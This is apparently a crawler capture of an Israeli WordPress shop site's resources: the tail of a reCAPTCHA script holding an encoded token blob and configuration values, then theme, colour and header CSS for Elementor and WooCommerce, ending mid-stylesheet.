8NMKAw50jaTZNwpQ+Jjcjw5bCscK8w5vDicKGwrDDj8KmwqRJRsOfw7zCj8O3w54mTWnDtic3Ln8Dw5w/w6Jjw7LClmzCpThHFBbCmsO3X3zCpBbDhsOuOxrCk8Khw4vCpsKHIFosOX12O8KSw4wRHBrCiGFVw4LDhUVmw5oiwp3DsMOWCsOVw6/[base64]/DikdkwqQbBHkCJRAVw7zClMOcwrfDt8Ksw6p6w5YQbRMawqpGKD7Cu8OOwo/Dg8K9w57DlALCrUkSw6zCrMOLHMOpfxLDkW/DhVHCicKSaSBeZ0XCgArDrsKOwpd7Qnx+w7fDgDs4T1rCoSPDog8HCyfChcK+D8OfRhZqw5ZrFsKRw6g6SlkJR8Oww5LCqsKSEyhtw6TDu8KvGl4TX8K/MMOQNQvCkXMwwr3DuMKGwosrCiTDr8KFC8KgHVbCkQDCmMKeexR8OznCocK4wpgGwowAE8KOUcO2woDCosOtJGsWwqd2asOmWcKvwqzCnD11LcK/wol2RAYCOcO9w6vCqlLDpsO0w47Du8K1wqjCg8KnCMKaRRMCeE/Dq8Kiw74JNcOew6rCl0PDg8OKw5jClsKDw5HDscKhw4fDssK9woIsw4swwq7CrMKrIl/Dt8KZNhJBw5ALIysdw7zCnFnClVbDq8Kmw4g9YXfCsDBuw6rCiFzDtsKFOMKBRMKHUhLCpMK+cFnDiUo1Y8K/fcOBw717w69YMiNTwp9iw78fZsOEMsKpwqRWFcOLw4XCisK/BTFcwqRFwrLDrwtXwo7DtcKONWHDusK+w6puJsOVOMOpworDs8O8K8OkaQp6wro3DMONU8Oww7rDvRlvwqhTBh5lw7rDscKVDsKiwoQKw7jDkMOuwrnCqQxwE8KOe8ORID/[base64]/Cj8O0LcKFIcKjATvDtcKfw5EJZcKZGWF5fcOvTsO9bCbChz/DiMOzw5DCncOsUMOZwqPDk8K1w7XDkUc3w6YLw50RO1MLfR9cwo3DinnCln/CihDDpGvDoX7CrCTDvcOMw7k3LlHDgUlNGcOewrMewpHCp8K5wr5iw74VOcKfHcOTwrsaJsK8w77DpMKvw7FpwoJRw7cWw4VJFsK1w4ZRAjbCrAcOw6zDpB7CqsOrwokoNFHCvzVMwr4/wp0COMOQZcOPwq4nw559w79OwohLRErDjAbCuiTDrnVyw5TDu8KZZ8Ocw57DmcKpwpTDiMK5wrrDs8Kewq/[base64]/wqA/w4zCjVHDlsKvcMK+TcOSesOvwoU8w5k6dH8oaEV8w4IRw74dw7scaRrDh8KecMOgw7UCwoXCisKYw6bCt2FvwrHCgsKlPcKHwo7CpsKSLnvCjgPDh8Kgwr/[base64]/[base64]/CuTlZwq/DiVFBw6MyUcOsdMKZKAAowop3fcK5wr/[base64]/CpkzDqz3DqS3DosOnwqZ7w5vCk8OiwrAUwpYSwo1swpAlw5LCk8OUXCLDhizCvwzCgsOqVMOhWcKHJMO1csOELsKoNCBfQw/ClsKBF8OfwpUjGzALO8OCwohePcOAG8OGEsKQw4jDusKwwrpzR8OaFXnCqyDDvBLDsUbDphRawoMHGm9EbMO5wobDuX3ChXERw7bDt2XDgsOxKMKBwrVvwozDq8K9wo0OwqjCusOiw48Ow5JIwpnDncOvw4HChSTDkinCncOFaDrCiMKaEcOtwq/[base64]/[base64]/CqsOoGMKrwoF8d8OZwrrCisOvw6/DtMOGw7keI8KZbMOgwpDDk8Kdw7VwwpbCmsOXTA0EMx5Ww7RbCXlDwq0WwqoCHnjDgcK0w6xPw5JGHwfCtMOmYTbCnDQgwrrCoMKfUzDDsngRwqzDtcO5wpzDksKXwpofwoZKOkEOK8Ohw77DpQ3Cin5PWDXDt8OpcMOUwonDkMKyw4/Cn8KJw5fDiVRYwp0HN8K5TMKGw5rChnodw7siVMKaNsOEw4nDtcKOwo1ECsKhwqQ9GMKKNCFLw4jCi8ODwoHDhw8mUHRkVMKKwq/Dpj98w64XSMK2woFFasKUw5rDk05ZwoEuwox8wo8hwozDtkLCgMKmXjzCpV7CqMOmF0TCqcKVZx7CgcO/eUY4w5bCt3jDtMKOe8KZeT3CkcKlw4XDusK2wqzDu3YbXjx+Q8KiUnF6wqR/UsOLwp5tB3thw4nCiUAWKRJcw57DpMOzNcOSw6hSw51Qw5MZwpfDhmxJCysEKAMpGUPCicKwYAMAfnfDsj/DhkXDm8ObIH53NEgKasKZwoHDogJdJ0I5w7zCvMOsEsORw78GTsO/[base64]/DvsKlw7VEwqTCkUI6wr86wpN8f1rDsMOgA8OYworCtMKlecONf8OsbT5GOTdOUyp1wqzDpTTCv2g+IwzDusKgYlLDvcKbZETCjQUBbcKKTFXDscKIwrjDt38+ZMKefcOKw54dwq3CsMOTQDA/wqDCtsKywqsoWQTCncK1wo1Gw4XCncKKGcOPTglnwqfCucOhw4tOw4XChHvDvE8BU8Kow7cMGHF5GMKBa8KNwo/DvsKLwr7DvcKdw58ywoDCisO5AMOLVMO8aRDCiMOMwrxlw785w40tQ1LDoD/CogcrJsKdBivDtsKGBsOEc37CqcKeF8OnVwfDgsOAJV3DgVXDk8K/C8K2NGzDv8KydzAbbGwiVMOuGHgSw5pKBsKCw6hewo/CuVwew67Cr8ORw6jCt8KRM8KZRmASBQ4nVR7DusOZF256K8KhV3TCr8KUw7zDhkw9w7/CjMKwZHUEwq40a8KVP8K9ez3DncK4wpE3UGnDnsONL8KQw4g8wp3DuBXCvCXDuih9w5hEwofDusOzwogUAHvDuMOIwo7DpDRZw6LDqcK7HsKCw6bDnRLDkMOWwpvCrcKnw77DoMOfwq/DqlDDkcOzw5FXZjlEwrrCksOiw5fDugYTKirCqlhHGcK/LMOEw53DlcKtw7BGwqtUBcKAdDXCnBjDpEfCp8KgNMOxw4xMPsO9Z8OZwr/Cq8OHH8O3XcO4w5DCrRlqLMKbMDTCsl/[base64]/CkmnDjSrCn0taw6AOSh0WEcK/eMKwHzZbBzENDMK6w6rDlDXCksKYw6XDvUvChMK7wrojB3DCgsK7CcKrazVAw5d9w5TClcKFwpXCt8KVw7xWWcOww7N7KsOLP19tXm/CtVDCszvDr8KDw7XCgMKXwrTCpg9oI8O1SSnDrsO2wr1rZUXDiUDDnkLDlcKRwoTDhMKpw7J/[base64]/DhsKDwqFxQMODcUvCjAXCs382w4N5TS99wqs0eMODN3vCsT3CsMOnw7dqwrY7w7rCo3jDtcKywrNMwqhOw7BOwqc0dxnCn8Kiw58GJ8K7XcOMwq1EQi14LxYpEcKHwrkaw7jDnnMcwqXCnV1CWsOhO8KxesOcI8K/[base64]/[base64]/[base64]/F8K/wqtCw5/DlMOsLhYuw53CksKNNEobw7/DpiLDlG/DgcOdV8OpGA85w4/[base64]/Dr8OLf14hC8Owa8Kxwo3CvsONw5TDglwwBVbDo8KMwpJ8wrjDg0XCosKVw7bDtMOxwqMaw5PDjMKtbxrDuQdUDRDDqAJWw5QbGmrDoDnCgcK4YSPDmMK+wok/CRBED8OOGMONw4rDqsKcwrTCpmcoZHXCrsObC8KBwoJZRnDCrcK+wrDDsTE6RVLDjMO8R8KfwrLCijAEwpcfwoXCosONZcOow6XDgwDDiicBw7fCnzJCwpbDmsKpwrjCg8KudMOYwpzCm3rDt0vCmndGw6jDuE/CnsKEMWkEe8Oew5DDrix7IATDmsO/McKRwqDDgDPDiMOqLcKFLGNKe8OTfMOWWQQhaMODKsKuwr/Ch8K/wovDvC97w55Gw4fDrsOMJcOVe8K9CcOcM8K1YsK5w53DrGPCgE/DqWhYC8Knw67CpMOAwoHDi8KjUMOswr3DoxAUcD/CkynDmRVoA8KQw4HDtCTDsHMXFsO2wr1mwoFtDSPCjQgxXcK0wpDCnsOjw4BAV8K+OsKjwrZYwpY7wonDqsK9wosfYAjCpsKCw44Fw4YUCMOifsKaw6DDrBUGUMOOAcKqwqjDhsORTC5vw5DDoTvDryXCiUk6RxAYNkXDh8OeIVcUw4/Dqh7CoFjCq8Olwp/Dn8KcLjrCsCTDhw1JZyjCgmbCm0XCksOODUzCp8KUw4vCpk1xw68CwrHCrj/Ci8KXRsOpw47DpcO3wqPCthBcw6XDoCZjw7zCtMO4wqzCu1pwwp/Cpn/Dp8KXfcKlw5vCnHMdwqpZSGbCv8Kuwo8Bwp9CCWhww4zDg19ZwpRgwo/CrSh4IDE4w7RBwqfDlFZMwqpqw47DtBLDucKGDMOqw6fDmsKPOsOUw5cWB8KCwqQPwow4w6jDmsOnLnEwwqvCuMOnwoIJw47Chg/DgcK5MyTDmj9HwrzChsK8w55Hw4Afa8OCZwJ6YWAULMOYAsKFwqs+TCfCocKMYSvCvcO3wq3Dg8KXw7YOYMKoNcOLLMO3bUYUw6EpNg/[base64]/[base64]/[base64]/[base64]/McOKw5MGwr7CrnXCqUV7PGzCkMKUPHHDpgNZBWLDvTInwpMfV8KDenfDviFkwqx0wqrCgDHCvMOqw4x7wqk0w4YEJC/DvcOuw55cZW5MwpjCnjbCusK8F8OSccOZwrbCjA12OwplaBnCtFjDgAzCs0/[base64]/N8KAw4g0UyzCp8KXwqlrwoUrZsOmN8Khw5RSwqkxwpYFwrfDiVXCr8Olci3DnAduwqfDr8Ovw5IuVi/DgMKbw4cowpB3cBTCmG5Hw6TCvFo7woAEw63CrxfDhsKKcRwjwq1lwoEJQsOWw7BWw47DrsO4Wg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfv34aAAAAAOdEhiitRmKqZuncmPTppI6BNPkS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.negevland.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UWlb1GU2b6DHgECtRv6Jt6G3HvFhoW0AeafrUPYkvk8\\u003d\x22,1,0,null,1,1768994048425,0,0,[144,234,113],null,[73,144,46,123],\x22RC-31PTtb92P1KbMA\x22,null,null,null,null,null,\x220dAFcWeA6Wh2SiviaGOBTnhjI8qqGAt0IDXuJ8iKU9PhHhTozJW-RvP4KRicFxcf-vlY2iMilu3S_AoDH0v0iw0IFKh-rA-dX0tQ\x22,1769076848475]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/themes/elementor-hello-theme-master/style-125d676a36126ea06808e55b20625bc8.css
body_size: 2718
content:
/*!
	Theme Name: Hello Elementor
	Theme URI: https://github.com/pojome/elementor-hello-theme
	Description: A plain-vanilla & lightweight theme for Elementor page builder
	Author: Elementor Team
	Author URI: https://elementor.com
	Version: 1.2.0
	Stable tag: 1.2.0
	Requires at least: 4.7
	Tested up to: 5.0
	License: GNU General Public License v3 or later.
	License URI: https://www.gnu.org/licenses/gpl-3.0.html
	Text Domain: hello-elementor
	Tags: flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/
 
/*!
 * Based on Normalize.css v8.0.0, HTML5 Boilerplate v6.1.0, & Bootstrap Reboot v4.1.0 | Under MIT License
*/
 html{line-height:1.15;-webkit-text-size-adjust:100%}*,*::before,*::after{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:aktiv-grotesk,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff}h1,h2,h3,h4,h5,h6{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-top:0;margin-bottom:.9rem}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#C36}a:hover,a:active{color:#336}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}details{display:block}summary{display:list-item}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400}template{display:none}[hidden]{display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}@media print{*,*:before,*:after{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}pre,blockquote{page-break-inside:avoid;border:1px solid #ccc}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em}#comments .comment,#comments .pingback{position:relative}#comments .comment .comment-body,#comments .pingback .comment-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:30px 0 30px 60px;border-bottom:1px solid #ccc}body.rtl #comments .comment .comment-body,body.rtl #comments .pingback .comment-body{padding:30px 60px 30px 0}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;-webkit-border-radius:50%;border-radius:50%;margin-right:10px}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar{left:auto;right:0;margin-right:0;margin-left:10px}#comments .comment-meta{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:.9rem}#comments .reply,#comments .comment-metadata{font-size:11px;line-height:1}#comments .children{position:relative;list-style:none;margin:0;padding-left:30px}body.rtl #comments .children{padding-left:0;padding-right:30px}#comments .children li:last-child{padding-bottom:0}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:'\21AA';position:absolute;top:45px;left:0;width:auto}body.rtl #comments ol.comment-list .children:before{content:'\21A9';left:auto;right:0}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0}#comments .children{padding-left:20px}#comments .comment .avatar{position:inherit;float:left}body.rtl #comments .comment .avatar{float:right}}label{display:inline-block;line-height:1;margin-bottom:.5rem}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.15;margin:0}input[type="text"],input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],select,textarea{width:100%;border:solid 1px #666;-webkit-border-radius:3px;border-radius:3px;padding:.5rem 1rem;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}input[type="text"]:focus,input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,select:focus,textarea:focus{border-color:#333;outline:0 none}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{width:auto;-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}button,[type="submit"],[type="button"]{display:inline-block;font-weight:400;color:#C36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #C36;padding:.5rem 1rem;font-size:1rem;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}button:focus,[type="submit"]:focus,[type="button"]:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button:hover,button:focus,[type="submit"]:hover,[type="submit"]:focus,[type="button"]:hover,[type="button"]:focus{color:#fff;background-color:#C36;text-decoration:none}button:not(:disabled),[type="submit"]:not(:disabled),[type="button"]:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-bottom:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table th,table td{padding:15px;line-height:1.5;text-align:left;vertical-align:top;border:1px solid #ccc}table th{font-weight:700}table thead th,table tfoot th{font-size:1em}table caption+thead tr:first-child th,table caption+thead tr:first-child td,table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:1px solid #ccc}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:#eee}table tbody tr:hover>td,table tbody tr:hover>th{background-color:#e9e9e9}table tbody+tbody{border-top:2px solid #ccc}@media (max-width:767px){table table{font-size:.8em}table table th,table table td{padding:7px;line-height:1.3}table table th{font-weight:400}}dl,dt,dd,ol,ul,li{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.alignright{float:right;margin-right:1rem}.alignleft{float:left;margin-left:1rem}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.sticky{position:relative;display:block}.bypostauthor{font-size:inherit}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem}.wp-caption{margin-bottom:1.25rem}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{margin:0;text-align:center}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1144-c2c24f9bee91fd63d34399dd440b9085.css
body_size: 184
content:
.elementor-kit-1144{--e-global-color-primary:#FFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#000;--e-global-color-754bae7e:#6EC1E4;--e-global-color-1a2eb194:#61CE70;--e-global-color-4ba63ef1:#4054B2;--e-global-color-69c44e19:#23A455;--e-global-color-448020a0:#000;--e-global-color-2d7a8ea5:#FFF;--e-global-color-594bfcf4:#020101;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:500}.elementor-kit-1144 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.negevland.co.il/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-838-d86322e1a72557d8ef2b1f072d714bef.css
body_size: 2361
content:
.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-3d3670cd:not(.elementor-motion-effects-element-type-background),.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFEFD5}.elementor-838 .elementor-element.elementor-element-3d3670cd{border-style:solid;border-width:0 0 2px 0;border-color:#FFF;box-shadow:0 0 10px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;z-index:999}.elementor-838 .elementor-element.elementor-element-3d3670cd>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-838 .elementor-element.elementor-element-5d266ffc>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-838 .elementor-element.elementor-element-1c3a352b>.elementor-widget-container{padding:20px 0 20px 0}.elementor-838 .elementor-element.elementor-element-1c3a352b{text-align:center}.elementor-838 .elementor-element.elementor-element-1c3a352b img{width:45%;transition-duration:0.5s}.elementor-838 .elementor-element.elementor-element-1c3a352b:hover img{opacity:.8}.elementor-838 .elementor-element.elementor-element-342f149>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-menu-toggle{margin-right:auto}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu .elementor-item{font-family:"Assistant",Sans-serif;font-size:20px;font-weight:400}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item{color:#853707;fill:#853707;padding-left:15px;padding-right:15px}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:hover,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item.highlighted,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main .elementor-item:focus{color:#E3750A;fill:#E3750A}.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:before,.elementor-838 .elementor-element.elementor-element-5f3e94c .e--pointer-framed .elementor-item:after{border-color:#853707}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle{color:#FFF}.elementor-838 .elementor-element.elementor-element-5f3e94c div.elementor-menu-toggle svg{fill:#FFF}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-75a55f3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-75a55f3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-bc-flex-widget .elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column .elementor-widget-wrap{align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-838 .elementor-element.elementor-element-d2e772e.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-838 .elementor-element.elementor-element-d2e772e>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-838 .elementor-element.elementor-element-36aca7d{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#853707;--toggle-button-icon-color:#853707;--toggle-button-border-color:#FFF;--toggle-button-border-radius:8px;--cart-border-style:none;--menu-cart-subtotal-color:#000;--product-price-color:#000;--divider-color:#CCC;--subtotal-divider-color:#CCC;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--checkout-button-text-color:#FFF;--checkout-button-background-color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__subtotal{font-family:"Open Sans Hebrew",Sans-serif}.elementor-838 .elementor-element.elementor-element-36aca7d .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-name a{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600;color:#E3750A}.elementor-838 .elementor-element.elementor-element-36aca7d .elementor-menu-cart__product-price{font-family:"Open Sans Hebrew",Sans-serif;font-weight:600}.elementor-838 .elementor-element.elementor-element-363a08b>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0;--e-column-margin-left:0;padding:0 0 0 0}.elementor-838 .elementor-element.elementor-element-85c2fd5{--grid-template-columns:repeat(0,auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-widget-container{text-align:center}.elementor-838 .elementor-element.elementor-element-85c2fd5 .elementor-social-icon{background-color:#853707}.elementor-838 